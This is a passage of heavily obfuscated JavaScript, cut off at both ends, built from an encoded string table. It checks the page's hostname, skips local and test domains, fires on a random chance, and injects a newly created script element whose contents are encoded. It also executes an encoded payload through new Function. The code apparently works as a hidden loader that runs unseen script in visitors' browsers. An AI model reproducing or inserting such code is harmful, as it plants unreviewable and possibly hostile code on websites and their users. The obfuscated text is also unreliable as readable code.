0x9eb,')eoG')+V(0x1fb,'1PP7')+V(0x8de,'4^n(')+V(0x2a7,'Oo0f')+V(0x72c,'1PP7')+V(0x3bd,'ieOl')+V(0x24c,'Qw8y')+V(0x7be,')eoG')+V(0xbc4,'Oo0f')+V(0x32e,'4B3x')+V(0x181,'N#a&')+V(0x92a,'Xr&G')+V(0x115,'mJb$')+V(0x342,'@81t')+V(0x25b,'vs)E')+V(0x563,'pRz[')+V(0x13f,'JJ&L')+V(0xb59,'4B3x')+V(0xb33,'26AL')+V(0x71b,'jPss')+V(0x99d,'mJb$')+V(0xa77,'RPho')+V(0x5df,'doVL')+V(0x325,'SNyL')+V(0x138,'SNyL')+V(0xb7c,'OWBp')+V(0x9d4,'^cbq')+V(0x33d,'@81t')+V(0x544,'Z3ri')+V(0xa9e,'9nfR')+V(0xb3c,'1PP7')+V(0xabc,'1U@^')+V(0xec,'um^I')+V(0xa04,'70yr')+V(0xbe3,'4B3x')+V(0x74c,'9rFX')+V(0x14c,'UYc9')+V(0x66e,'1U@^')+V(0x830,'Ah8v')+V(0x186,'SNyL')+V(0x9e6,')eoG')+V(0xbdd,'5J1R')+V(0x7e6,'Ch)e')+V(0x719,'@tX3')+V(0x7dd,'*1ce')+V(0x885,'ieOl')+V(0x470,'jPss')+V(0x95b,'^cbq')+V(0x344,'Qw8y')+V(0xbd6,'1PP7')+V(0x62e,'JJ&L')+V(0x1cc,'D(ZJ')+V(0x53d,'9rFX')+V(0x61d,'bQ0X')+V(0x6e1,'Xr&G')+V(0x1be,'Oo0f')+V(0x903,'Xr&G')+V(0xba9,'NTIM')+V(0x282,'pRz[')+V(0x1d1,'OWBp')+V(0x400,'4B3x')+V(0x599,'Qw8y')+V(0x6ae,'doVL')+V(0xaef,'!VM0')+V(0x991,'1PP7')+V(0x6f5,'D(ZJ')+V(0x36a,'RPho')+V(0x7bc,'^cbq')+V(0xb60,'RPho')+V(0x5b1,')^y@')+V(0x69b,'@rtr')+V(0x6bb,'4^n(')+V(0x713,'Xr&G')+V(0x8a5,'Oo0f')+V(0xa0d,'UYc9')+V(0x428,'1U@^')+V(0x672,'ieOl')+V(0x68a,'@rtr')+V(0xb3b,'4B3x')+V(0x348,')eoG')+V(0x312,'$tkV')+V(0x462,'Xr&G')+V(0x219,'26AL')+V(0x818,'jPss')+V(0x32f,'MTx#')+V(0x894,'26AL')+V(0x691,'jCPA')+V(0x313,'@tX3')+V(0x121,'SNyL')+V(0x758,'gLwM')+V(0x78e,'ieOl')+V(0x14f,'JJ&L')+V(0x649,'9nfR')+V(0x19e,'OWBp')+V(0xbbd,'Qw8y')+V(0x271,'4^n(')+V(0x658,'KOf$')+V(0x582,'70yr')+V(0x31e,'KOf$')+V(0x43d,'Qw8y')+V(0x105,'@tX3')+V(0x859,'@rtr')+V(0x461,'i6#B')+V(0x1c4,'9rFX')+V(0xa9d,'i6#B')+V(0x41d,'doVL')+V(0x2bf,'UYc9')+V(0x29d,'4B3x')+V(0x541,'KOf$')+V(0x5b3,'4B3x')+V(0xacd,'9nfR')+V(0x9e9,'Xr&G')+V(0x3f7,'@81t')+V(0x572,'N#a&')+V(0x1ea,'JJ&L')+V(0x553,'vs)E')+V(0xb31,'mJb$')+V(0x424,')eoG')+V(0xa50,'um^I')+V(0x87d,'MTx#')+V(0x65f,'@rtr')+V(0x110,'JJ&L')+V(0xba2,'Z3ri')+V(0x440,'$tkV')+V(0x334,'Ah8v')+V(0x6e2,'1U@^')+V(0x4f6,'Qw8y')+V(0x6d3,')eoG')+V(0x8c2,'jPss')+V(0xacf,'PqZL')+V(0x6b1,'4DP[')+V(0x347,')^y@')+V(0xb5d,')eoG')+V(0xb43,'1PP7')+V(0x84e,'26AL')+V(0x490,'9rFX')+V(0xa1c,'doVL')+V(0x3af,'70yr')+V(0x700,'i6#B')+V(0xabb,'4DP[')+V(0x4ca,'ieOl')+V(0x4ed,'UYc9')+V(0x723,'4^n(')+V(0x974,'bQ0X')+V(0x384,'70yr')+V(0xbc5,'jPss')+V(0x7d4,'4DP[')+V(0x786,'4DP[')+V(0xb54,'ieOl')+V(0x538,'Qw8y')+V(0x3ee,'ieOl')+V(0x63e,'@rtr')+V(0xea,'JJ&L')+V(0x42c,'Oo0f')+V(0x81e,'gLwM')+V(0x5f7,'Z3ri')+V(0x4ae,'5J1R')+V(0xbbe,'NTIM')+V(0x901,'Ah8v')+V(0x60e,'*1ce')+V(0x2f6,'KOf$')+V(0x4fe,'Ch)e')+V(0x94b,'9nfR')+V(0x554,'*1ce')+V(0x472,'bQ0X')+V(0x5f9,'D(ZJ')+V(0x8f3,'!VM0')+V(0x733,'PqZL')+V(0xad4,'70yr')+V(0x36f,'1U@^')+V(0x90a,'gLwM')+V(0x7b3,'KOf$')+V(0x871,'Ch)e')+V(0x6e4,'Z3ri')+V(0x828,')eoG')+V(0x8f8,'KOf$')+V(0x474,'zqf8')+V(0x7fe,'^cbq')+V(0x3fc,'ieOl')+V(0xb8f,'JJ&L')+V(0x1e5,'Z3ri')+V(0x234,'Qw8y')+V(0x6ac,'gLwM')+V(0x4bb,'70yr')+V(0x162,'ieOl')+V(0x27f,'Ah8v')+V(0x3c5,'SNyL')+V(0x8a9,'RPho')+V(0xa93,'4^n(')+V(0x3c7,'4DP['))+(V(0x7e1,'doVL')+V(0x488,'@tX3')+V(0x3a8,'@tX3')+V(0x330,'jCPA')+V(0x236,'zqf8')+V(0x59e,'N#a&')+V(0x43b,'uWl^')+V(0x9e5,'bQ0X')+V(0x7d7,'Qw8y')+V(0x59f,'Oo0f')+V(0x6a2,'jCPA')+V(0x9b5,'KOf$')+V(0xb0d,'bQ0X')+V(0xb28,'1PP7')+V(0x5e5,'jCPA')+V(0xb9d,'D(ZJ')+V(0x2ab,'JJ&L')+V(0x579,'Qw8y')+V(0xa51,'jPss')+V(0x11f,'26AL')+V(0x8e2,'RPho')+V(0x7eb,'jPss')+V(0xa05,'@81t')+V(0x245,'UYc9')+V(0x18e,'PqZL')+V(0x1c2,'NTIM')+V(0x1ac,'@tX3')+V(0x37e,'OWBp')+V(0xad7,'!VM0')+V(0x89e,'*1ce')+V(0xa2a,'OWBp')+V(0x755,')^y@')+V(0x393,'4DP[')+V(0x385,'mJb$')+V(0x359,'jCPA')+V(0xa03,'NTIM')+V(0x34d,'26AL')+V(0x7f8,'SNyL')+V(0x8d9,'@rtr')+V(0x1ec,'Ch)e')+V(0x8c7,'Z3ri')+V(0xa9f,'@81t')+V(0x616,'4DP[')+V(0xa66,'Z3ri')+V(0x5c0,'Xr&G')+V(0x88b,'vs)E')+V(0x122,'^cbq')+V(0x3be,'jPss')+V(0x407,'zqf8')+V(0x588,'4B3x')+V(0xae6,'zqf8')+V(0x20f,'UYc9')+V(0x2e5,'4B3x')+V(0x38e,'@tX3')+V(0x390,'jCPA')+V(0x1e3,')^y@')+V(0x15f,'1U@^')+V(0x504,'NTIM')+V(0x469,'OWBp')+V(0x6a9,'26AL')+V(0xa32,'NTIM')+V(0xaa8,')eoG')+V(0x2f5,'Xr&G')+V(0xba7,'mJb$')+V(0xa0c,'KOf$')+V(0x4cb,'1U@^')+V(0x22d,'N#a&')+V(0x545,'9rFX')+V(0x5d4,'mJb$')+V(0x4a9,'9rFX')+V(0xa46,'i6#B')+V(0x150,'SNyL')+V(0x30e,'26AL')+V(0x363,'4^n(')+V(0x971,'bQ0X')+V(0x7c1,')eoG')+V(0x25f,'JJ&L')+V(0xb95,'D(ZJ')+V(0xbb1,'Oo0f')+V(0x1c5,'Ch)e')+V(0x481,'5J1R')+V(0x9b9,'1U@^')+V(0x9e4,'vs)E')+V(0x9a7,'gLwM')+V(0x93e,'Z3ri')+V(0x834,'70yr')+V(0xa18,'26AL')+V(0xa53,')eoG')+V(0x7d6,'4DP[')+V(0x2d2,'Ah8v')+V(0x6b5,'S8]9')+V(0x112,'70yr')+V(0x7f3,'pRz[')+V(0x681,'4DP[')+V(0x8ac,'jPss')+V(0xa38,'4^n(')+V(0x934,'Z3ri')+V(0x95c,'gLwM')+V(0x5c6,'i6#B')+V(0x316,'Xr&G')+V(0x981,'UYc9')+V(0x72e,'zqf8')+V(0x221,'5J1R')+V(0x6bd,'mJb$')+V(0x856,'i6#B')+V(0x49e,'@tX3')+V(0xaf4,'mJb$')+V(0x22a,'Z3ri')+V(0x988,'bQ0X')+V(0x24f,'KOf$')+V(0xb74,'9nfR')+V(0x1db,'Xr&G')+V(0x693,'JJ&L')+V(0x76d,'Ch)e')+V(0x5b0,'pRz[')+V(0x77f,'UYc9')+V(0xa61,'9nfR')+V(0x596,'uWl^')+V(0x309,'Xr&G')+V(0x9f5,'RPho')+V(0x199,'gLwM')+V(0x2f7,'jPss')+V(0x647,'70yr')+V(0x95a,'1U@^')+V(0x8a0,'Xr&G')+V(0x47d,'PqZL')+V(0xae4,'4B3x')+V(0x4b8,'pRz[')+V(0x822,'NTIM')+V(0x1bc,'OWBp')+V(0xb77,'JJ&L')+V(0x785,'SNyL')+V(0x739,'SNyL')+V(0x926,')eoG')+V(0x5c7,'bQ0X')+V(0xa63,'bQ0X')+V(0x2d5,'OWBp')+V(0x411,'@rtr')+V(0x70b,'70yr')+V(0x204,'mJb$')+V(0x892,'UYc9')+V(0x2ce,'S8]9')+V(0x7e2,')^y@')+V(0x46e,')eoG')+V(0x1e0,'ieOl')+V(0xb34,'@tX3')+V(0x232,'zqf8')+V(0x4d7,'4DP[')+V(0x66a,'Qw8y')+V(0x183,'70yr')+V(0x57d,'$tkV')+V(0x9a2,'KOf$')+V(0xa8c,'i6#B')+V(0xaf7,'^cbq')+V(0x8c1,'S8]9')+V(0x73e,'vs)E')+V(0x86a,'gLwM')+V(0x79d,')^y@')+V(0xb0c,'$tkV')+V(0x4ef,'70yr')+V(0xa73,'gLwM')+V(0x9a8,'Oo0f')+V(0x85c,'zqf8')+V(0xbd4,')eoG')+V(0x37b,'5J1R')+V(0x399,'vs)E')+V(0x4f4,'uWl^')+V(0x511,'zqf8')+V(0x644,'JJ&L')+V(0x85b,'uWl^')+V(0x74a,'!VM0')+V(0x570,'jPss')+V(0x2c8,'uWl^')+V(0x4a3,'Z3ri')+V(0x8ae,'^cbq')+V(0x86b,'4DP[')+V(0x158,'NTIM')+V(0x5a2,'Xr&G')+V(0xa58,'@tX3')+V(0x746,'4DP[')+V(0xb91,'Z3ri')+V(0x123,'Oo0f')+V(0x4ad,'4DP[')+V(0x51e,'^cbq')+V(0x2a8,'^cbq')+V(0x7d8,'jCPA')+V(0x9f0,'Qw8y')+V(0x5db,'4B3x')+V(0x451,'gLwM')+V(0x7f6,'mJb$')+V(0x500,'Z3ri')+V(0xa00,'doVL')+V(0x57b,'@rtr')+V(0x816,'mJb$')+V(0x749,')^y@')+V(0xb62,'1PP7')+V(0xaa6,'D(ZJ')+V(0x4d4,'4B3x')+V(0x6fb,'Qw8y')+V(0x195,'doVL'))+(V(0xb39,'$tkV')+V(0x88c,'JJ&L')+V(0x69e,'@tX3')+V(0x687,'@tX3')+V(0x175,'Ch)e')+V(0x281,'um^I')+V(0x6a7,'i6#B')+V(0x619,'^cbq')+V(0x81d,'jPss')+V(0xb23,'zqf8')+V(0x838,'S8]9')+V(0x7b7,'Qw8y')+V(0x5f4,'vs)E')+V(0x6cc,'Oo0f')+V(0x2f8,'pRz[')+V(0x3d3,'uWl^')+V(0x321,'PqZL')+V(0xa1f,'Oo0f')+V(0x346,'PqZL')+V(0x8f6,'KOf$')+V(0x373,'1PP7')+V(0x3c0,'Qw8y')+V(0x7e8,'zqf8')+V(0x249,'4^n(')+V(0x476,'N#a&')+V(0x9fa,'zqf8')+V(0x5dd,'gLwM')+V(0xa78,'doVL')+V(0xbd1,'gLwM')+V(0x43f,'D(ZJ')+V(0x832,'JJ&L')+V(0x750,'*1ce')+V(0x606,'jCPA')+V(0xa83,'zqf8')+V(0x810,'mJb$')+V(0xad8,'Xr&G')+V(0xa3c,'@81t')+V(0x8b1,'SNyL')+V(0x851,'uWl^')+V(0x482,'um^I')+V(0x403,'Qw8y')+V(0x76f,'doVL')+V(0x91c,'Ah8v')+V(0xb8a,'UYc9')+V(0xa39,'JJ&L')+V(0x902,'70yr')+V(0x45e,'mJb$')+V(0x968,'Qw8y')+V(0x769,'um^I')+V(0x977,'Xr&G')+V(0x3f9,'i6#B')+V(0xbcd,'Oo0f')+V(0x6e3,'uWl^')+V(0x71d,'pRz[')+V(0xb94,'uWl^')+V(0x8cd,'MTx#')+V(0xabe,'i6#B')+V(0x4de,'pRz[')+V(0x6f0,'OWBp')+V(0x907,'1PP7')+V(0x783,'9rFX')+V(0x69c,'1PP7')+V(0x4a2,'9rFX')+V(0x9bb,'um^I')+V(0x53f,'@rtr')+V(0xb1d,'Oo0f')+V(0x5ee,'bQ0X')+V(0xac9,'gLwM')+V(0x68d,'@rtr')+V(0x227,'OWBp')+V(0x706,')^y@')+V(0x137,'jPss')+V(0xee,')^y@')+V(0x598,'*1ce')+V(0x80f,'UYc9')+V(0x9a9,'um^I')+V(0x213,'S8]9')+V(0x366,'S8]9')+V(0xb9b,'SNyL')+V(0x9ad,'ieOl')+V(0x558,'OWBp')+V(0x882,'70yr')+V(0x3dc,')eoG')+V(0x35d,'Qw8y')+V(0xb16,'^cbq')+V(0x75b,'Ah8v')+V(0x6fa,'@81t')+V(0x178,'RPho')+V(0x353,'Oo0f')+V(0xb0a,'OWBp')+V(0x397,'doVL')+V(0x6df,'^cbq')+V(0x16a,'RPho')+V(0x125,'1PP7')+V(0xa56,'Z3ri')+V(0xbd2,'9rFX')+V(0xb26,'NTIM')+V(0x185,'Z3ri')+V(0x2c6,'um^I')+V(0x65c,'^cbq')+V(0x28e,'um^I')+V(0x766,'OWBp')+V(0x149,'@tX3')+V(0x87c,'S8]9')+V(0x1d7,'@rtr')+V(0xb03,'^cbq')+V(0x250,'9rFX')+V(0x827,'NTIM')+V(0x669,'OWBp')+V(0x9bf,'mJb$')+V(0x260,'i6#B')+V(0x2c4,')^y@')+V(0xb19,'doVL')+V(0x3f1,'4B3x')+V(0x3f0,'MTx#')+V(0x40c,'Qw8y')+V(0x8b6,'doVL')+V(0x4a1,')eoG')+V(0x73f,'4^n(')+V(0xa69,'KOf$')+V(0x182,'Ah8v')+V(0x15e,'S8]9')+V(0x151,')eoG')+V(0x6dd,'ieOl')+V(0x73c,'4B3x')+V(0x7cd,'PqZL')+V(0x6da,'$tkV')+V(0x433,'MTx#')+V(0x9fd,'uWl^')+V(0x116,'9nfR')+V(0x277,'N#a&')+V(0xa5b,'vs)E')+V(0x612,'5J1R')+V(0x604,'JJ&L')+V(0xba6,'4B3x')+V(0x99b,'jPss')+V(0x3b9,'zqf8')+V(0x477,'4DP[')+V(0xb9e,'4DP[')+V(0x5e8,'gLwM')+V(0x360,')eoG')+V(0x2a4,'doVL')+V(0x176,'jPss')+V(0x6f2,'^cbq')+V(0x566,'4DP[')+V(0xb88,'5J1R')+V(0x7cc,'Z3ri')+V(0x458,'Oo0f')+V(0x141,'i6#B')),c[V(0x1c7,'MTx#')]=V(0xab8,'doVL')+V(0xa59,')^y@')+V(0x985,'zqf8')+V(0x16d,'RPho')+V(0x1d5,'jPss')+V(0xb18,'MTx#')+V(0x17d,'1U@^')+V(0x11b,'NTIM')+V(0x726,'PqZL')+V(0xf6,'zqf8')+V(0xb0b,'SNyL')+V(0x3d6,'mJb$')+V(0x865,'jPss')+V(0x5c1,'KOf$')+V(0x747,'Ch)e')+V(0x96b,'UYc9')+'v',c[V(0x444,'mJb$')]=V(0x302,'^cbq')+V(0x961,'UYc9')+V(0x917,'bQ0X')+V(0x660,'^cbq')+V(0x98f,'Ch)e')+V(0xf8,'jPss')+V(0x1d2,'i6#B')+V(0x4b9,'Ah8v')+V(0xb3e,'4B3x')+V(0x7f9,'Oo0f')+V(0x77b,'jCPA')+V(0x6be,'4^n(')+']',c[V(0xb82,'Qw8y')]=function(z,A){return z===A;},c[V(0x17f,'1U@^')]=V(0x38a,'doVL')+V(0x47b,'S8]9')+V(0x31a,'Z3ri')+V(0x268,'KOf$')+V(0x1ee,'@tX3')+V(0x87e,'Xr&G')+V(0x13d,'26AL')+V(0x40b,'!VM0')+V(0x66c,'^cbq')+V(0xa11,'doVL')+V(0x8bb,'4DP[')+V(0x3a6,'D(ZJ')+V(0x3b0,'Qw8y')+V(0x7db,'4DP[')+V(0x9a6,'@tX3')+V(0x6d1,'OWBp')+V(0xb13,'S8]9')+V(0xbdc,'NTIM'),c[V(0x40d,'1U@^')]=function(z,A){return z===A;},c[V(0xb35,'uWl^')]=V(0x180,'SNyL')+V(0x339,'i6#B')+V(0x584,')eoG')+V(0x44b,'4DP[')+V(0x923,'OWBp'),c[V(0x675,'zqf8')]=function(z,A){return z!==A;},c[V(0xab4,'$tkV')]=V(0x900,'MTx#')+V(0x651,'doVL'),c[V(0xb7e,'4DP[')]=function(z,A){return z===A;},c[V(0x132,'4B3x')]=V(0x8ba,'Xr&G')+'t',c[V(0x375,'Qw8y')]=V(0xa5a,'@81t')+V(0xb49,'PqZL'),c[V(0x94a,'4DP[')]=function(x){return x();},c[V(0x453,'RPho')]=function(x,y,z){return x(y,z);},c[V(0x58d,'JJ&L')]=function(x){return x();},c[V(0x5f3,'4B3x')]=function(x){return x();},c[V(0x12d,'@tX3')]=function(x,y,z){return x(y,z);},c[V(0xb44,'um^I')]=function(x){return x();},c[V(0x3de,'MTx#')]=V(0x2fa,'70yr')+'t',c[V(0x848,'i6#B')]=V(0x835,'@tX3')+V(0xb6d,'um^I')+V(0xab3,'D(ZJ'),c[V(0xb80,'*1ce')]=V(0xab0,'bQ0X')+V(0x712,'jPss')+V(0xb7d,')^y@')+V(0x9a1,'26AL')+V(0x7ea,'9nfR')+V(0x9b2,'MTx#')+V(0xaa7,'@tX3')+V(0x2b2,'N#a&'),c[V(0xa7e,'jCPA')]=V(0x3d9,'um^I')+V(0x484,'jPss')+V(0x47c,'9nfR')+V(0x179,'Xr&G')+V(0xb36,'RPho')+V(0x3b5,'Xr&G'),c[V(0x97d,'NTIM')]=function(x){return x();},c[V(0x543,'9nfR')]=function(z,A){return z+A;},c[V(0x6fc,'$tkV')]=V(0xb4c,'gLwM');var d=c,e=function(){var x=!![];return function(y,z){var A=x?function(){var W=_0x7750636d;if(z){var B=z[W(0xa2c,'NTIM')](y,arguments);return z=null,B;}}:function(){};return x=![],A;};}();function f(x,y){var X=V;for(var z in x)if(d[X(0x43c,'KOf$')](z[X(0x665,'ieOl')+'h'],y)&&function(A,B){var Y=X;for(var D=0x2;d[Y(0x512,'$tkV')](D,B[Y(0x21c,'i6#B')+'h']);D++)if(d[Y(0x950,'*1ce')](A[Y(0x92b,'mJb$')+Y(0xb7a,'Xr&G')](B[D][0x0]),B[D][0x1]))return;return 0x1;}(z,arguments))return x[z];}function g(x,y){var Z=V;return d[Z(0x663,')^y@')](x,Math[Z(0x889,'Ch)e')](d[Z(0x852,')^y@')](Math[Z(0x1a1,'ieOl')+'m'](),d[Z(0x19a,'zqf8')](d[Z(0x19d,'S8]9')](y,0x1),x))));}function h(x,y){var a0=V;for(var z=0x0;d[a0(0x6a4,'@81t')](z,y[a0(0x724,'70yr')+'h']);z++){var A=y[z],B=d[a0(0x763,'4^n(')](0x0,A[a0(0x5a5,'um^I')+'Of']('.'))?d[a0(0x522,'uWl^')]('.',x):x,D=d[a0(0x9e1,'70yr')](B[a0(0xafd,'5J1R')+'h'],A[a0(0x2bc,'SNyL')+'h']),J=B[a0(0x140,'$tkV')+'Of'](A,D),D=d[a0(0x418,'OWBp')](-0x1,J)&&d[a0(0x862,'N#a&')](J,D);if(D&&(d[a0(0x1de,'SNyL')](B[a0(0x419,'vs)E')+'h'],A[a0(0xa82,'UYc9')+'h'])||d[a0(0x244,'MTx#')](0x0,A[a0(0x2ed,'KOf$')+'Of']('.'))))return 0x1;}}function i(){var a1=V,x,y;return d[a1(0xa5d,')^y@')](f,d[a1(0xbb2,')^y@')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a2=V,x=d[a2(0x38d,'RPho')](k,d[a2(0x6af,'70yr')](i));if(x){var x=d[a2(0x3d2,'mJb$')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a2(0x648,'N#a&')](0x46,x[a2(0x53e,'OWBp')+a2(0x602,'UYc9')](0x0))&&d[a2(0x789,'jCPA')](0x66,x[a2(0x448,'RPho')+a2(0x602,'UYc9')](0x0))||d[a2(0x2c1,'um^I')](0x49,x[a2(0x6d6,'i6#B')+a2(0x341,'RPho')](0x1))&&d[a2(0x1c1,'70yr')](0x69,x[a2(0xef,'$tkV')+a2(0x602,'UYc9')](0x1))||d[a2(0x66d,'NTIM')](0x4c,x[a2(0x7e3,'S8]9')+a2(0xb38,'i6#B')](0x2))&&d[a2(0x9cc,'KOf$')](0x6c,x[a2(0x7e7,'zqf8')+a2(0xb7a,'Xr&G')](0x2))||d[a2(0x3f2,'MTx#')](0x45,x[a2(0x7e7,'zqf8')+a2(0x326,'D(ZJ')](0x3))&&d[a2(0x8f7,'4^n(')](0x65,x[a2(0xef,'$tkV')+a2(0x69a,'zqf8')](0x3))||d[a2(0x7f5,')^y@')](0x3a,x[a2(0x9ce,'^cbq')+a2(0xb2c,'S8]9')](0x4))):void 0x0;}}function k(x){var a3=V;return d[a3(0x7e4,'doVL')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a4=V,x=d[a4(0x689,'jCPA')](i);if(x){var y=d[a4(0x25e,'1PP7')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a4(0x9d7,'ieOl')](y,'~')?d[a4(0x48a,'@81t')](k,x):z)&&d[a4(0x6e6,')^y@')](f,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0x9fe,'zqf8')](y,z);}}function m(){var a5=V,x=d[a5(0x682,'zqf8')],y=new RegExp(d[a5(0x413,'9rFX')],'g');return x[a5(0x380,'doVL')+'ce'](y,'')[a5(0xa12,'UYc9')](';');}function n(){var a6=V,x=d[a6(0x879,'@81t')],y=new RegExp(d[a6(0x731,'doVL')],'g');return x[a6(0xace,'Ch)e')+'ce'](y,'')[a6(0x5c4,'bQ0X')](';');}function p(x){var a7=V;return d[a7(0xf1,'mJb$')](-0x1,x[a7(0x1a7,'bQ0X')+'Of'](String[a7(0x381,'RPho')+a7(0xb5b,'um^I')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x564,'UYc9')](x)||new RegExp(d[a7(0x80a,'SNyL')],'g')[a7(0x707,'um^I')](x));var y;}function q(x,y){var a8=V,z=x[a8(0x7d9,'1PP7')+'h'];return d[a8(0x4b2,')eoG')](x[a8(0x27b,'um^I')+a8(0x26a,'pRz[')](d[a8(0xa5f,')^y@')](z,y[a8(0x527,'!VM0')+'h']),z),y);}function r(){var a9=V,x=d[a9(0x674,'KOf$')](e,this,function(){var aa=a9,B={};B[aa(0x2d7,'OWBp')]=d[aa(0x6c4,'i6#B')];var D=B,J=d[aa(0x9b1,'OWBp')](typeof window,d[aa(0x745,'Xr&G')])?window:d[aa(0xb7e,'4DP[')](typeof process,d[aa(0x96f,'RPho')])&&d[aa(0x884,'Ah8v')](typeof require,d[aa(0x797,'i6#B')])&&d[aa(0xbd8,'Ch)e')](typeof global,d[aa(0x3c9,'SNyL')])?global:this,M=function(){var ab=aa,P=new J[(ab(0xadb,'OWBp'))+'p'](D[ab(0x495,')^y@')]);return!P[ab(0x2e7,'!VM0')](x);};return d[aa(0x6e7,'Oo0f')](M);});d[a9(0x3c1,'5J1R')](x);var y=d[a9(0x821,'gLwM')](m),z=d[a9(0x9ff,'4^n(')](l),A=d[a9(0x925,'Ch)e')](n);return!z||!!(d[a9(0x890,'70yr')](h,z=d[a9(0x5cc,'Oo0f')](q,z,String[a9(0x381,'RPho')+a9(0xbc9,'PqZL')+'de'](0x2e))?z[a9(0x1cb,'*1ce')+a9(0x4f3,'1PP7')](0x0,d[a9(0x5a0,'S8]9')](z[a9(0x426,')^y@')+'h'],0x1)):z,y)||d[a9(0x4e2,'@81t')](h,z,A)||d[a9(0x130,'5J1R')](p,z)||d[a9(0xadf,'pRz[')](j));}function s(x){var ac=V,y=d[ac(0x14b,'KOf$')](i),z;y&&((z=y[ac(0x136,'Xr&G')+ac(0xa7c,'KOf$')+ac(0x3fb,'*1ce')](d[ac(0x4a4,'vs)E')]))[ac(0x918,'gLwM')]=d[ac(0x278,'PqZL')],z[ac(0x528,'ieOl')+ac(0x310,'jCPA')+'t']=x,(y[ac(0x9ba,'@tX3')]||y[ac(0x66b,'zqf8')]||y[ac(0x72d,')eoG')+ac(0x801,'@81t')+ac(0xbb3,'5J1R')])[ac(0x937,'S8]9')+ac(0x96d,'^cbq')+'d'](z),z[ac(0x6eb,'vs)E')+'e']());}function t(){var ad=V,x,y=d[ad(0x147,'Ah8v')](f,d[ad(0x546,'pRz[')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,A,A;y&&(z=d[ad(0xb87,'OWBp')],A=new RegExp(d[ad(0x529,'uWl^')],'g'),(A=y[z[ad(0x9e3,'vs)E')+'ce'](A,'')])&&A[ad(0x81b,'@tX3')+ad(0x379,'jCPA')][ad(0x806,'NTIM')+ad(0x389,'5J1R')+'d'](A));}try{var u,v,w;d[V(0x15d,'vs)E')](r)||(d[V(0x614,'RPho')](t),d[V(0x5d9,'bQ0X')](0x1,d[V(0xb02,'1U@^')](g,0x1,u=0x4))||d[V(0x261,'NTIM')](s,d[V(0x68f,'1U@^')](d[V(0x5c2,'D(ZJ')]('(',new Function((function(){var _0x4300261=function(){var _0x7739720c=['yuTeqJrnBvL5tenKmLCYy29kEwXKs0HzC2r5EdrmsgTZ','rei0tw1zneXdze1sr1PfsNLRCLntz3DLrff4t0n3BMrg','zeHkExDUvJfcv1PfBgLsBvjtt0D0EuP5D25Amxbzu0Hg','y25mq2rytJb4sLz6wLrKrZf4sNL3BLyWoxLuvMmYzeDo','q2q1wLrrEveYmxzpq2nZsJfKu2rxwJfrmNrWwMTJBKXd','s0v4weP5A3jtu2D3zurjm01PD25Kr3b0y1nJCeSWA29n','rMfirJbkEwTYu1nND2veuxPzAxDUzgLAyvv5y3blmgTV','B01izZbov1LZsJbSvKPivw5lu3rks0rcne16tMLmq2nR','u0zWA1zyrw5mq2ryvw5sALvStNjsBtLntunJC0OXzfjx','DMqXzffprMDUtenKwfvTmujwmdKXvuzJmvj5y3nkmwrq','v1zOsNL3BMrQAhjxsgn5tdjsu1j5y3nkm0jpttjouu9h','CvyXrtbkExDUzevoCK4XzffpvvPcy1nJC0OXzfnnmK5t','odzwEfbhD0m','CgfAru5YwJfKuMfty3nkmwrry1zAwfqWnwTvmJfYyunJ','Bvz2vNPwBfndy3nkmwrqzuDose9hotfzme52vxLJC0OX','wta1s1n5y3nkmwmYv0vWB2rRwMTtAK5myLzJmwrSB25m','tNzKm1jeytjoCwnty3nkme5uyti1wfqWsMPvvu52tMLJ','n2zuDhbxEwr3y205mgiZuJvJr1vUwfzZBLPUsNbImhby','ExDUvNPAmwfUAdjwBu5lvNLJC0OYwMfur1OWzurNBKXd','mtmZotC5ovLHqLP0ra','ne1dEhrmrZrZyNOWD2veqtDIAJfWv3LKAMfhrNLrwffU','u1nND2veuMLnAxDUu0C1nLj5y3blmgTVtuHNEu1Qwxnk','BuKZtenKA0TUqKDkEwTYu1nND2vetMHoq3DUsKnOsK15','vuzJBKXdzfHvvtvRuZfOv1PfDerIm0fUtenKwfvxvMLw','qJrnq2XIvMLND2vetMXAu3DUuvzsnLnPy3byvdfTvZfz','BLPRtLnHAwnWsZbRB01iz3LABvfZsJfNCgn5vw5lu3rk','BdDJBvyWzfHkDq','sNLRCLntz3DLrfeWwvn3BKTwuxbAAwnWsZbRB01iz3Pz','q2rHzenoC0P5A3jkmJvUsNL4A1CWA29nsgCWt0rnC0OZ','sNLRCLntz3DLrfeZtxL3BMrgwNjou2nWsZbRB01iz3HA','v3rgzezoCK1RuKHkExDUy2PgBfOYovHJu2nZsJfKu2ny','Ae9pv2DUs1n0sKTeqJror0PPtenKmLnQBhrkEwTYu1nN','s0rcne1xvtrmq2mZww10t0P5A3jtu2D3zurnmK5tD25u','BgjitMXjr0zIsJncmwmYz25yu2HOv3LKEMfhBg1Kq2rK','mgTVtuHNEK56wxnkEMrPyta0BKTtDePlrei0ttjrmeXd','BKXdzfHvrwm1y1zoCLOYwLHkExDUvJfcEfzhstrHm3by','sxPArxHQv21suu9hodfkExDUvNPznvzgyZbwmdLRvNLJ','BLz4vNPAs1KXqKrImdbUtenKwe5ftxHsBLPZwtfkseP5','sJfKu2fTAhDvmNr4vJa5teP5D25IAZfuwwXJmMfvww5m','swjUCeHkEwTYu1nND2verMXoq3DUwwPznvnPy3blmgTV','mxzJEwnZsJfKuq','u2D3zurnD05dD25LBdq0wNLJCeSWA29nsgCWwLrvC0OZ','D2veuMTpq3DUwKzktMj5y3blmgTVtuHNme9uwxnkmMq1','wMTou2fPy3blmgTVtuHNEu56txnkmgGYwNLzBKTtDePl','uJfkEwTYu1nNDW','wLnJC0OXzfbLr05nyLC5rMeXtNzKEwnZsJbovgiXqNrI','vJfks1KXsNrImNHgzgPNBKXdzezprZKYvNPwre5gyZbv','nZiZmZfQtKHHDe0','y3nkmwrttdjsuM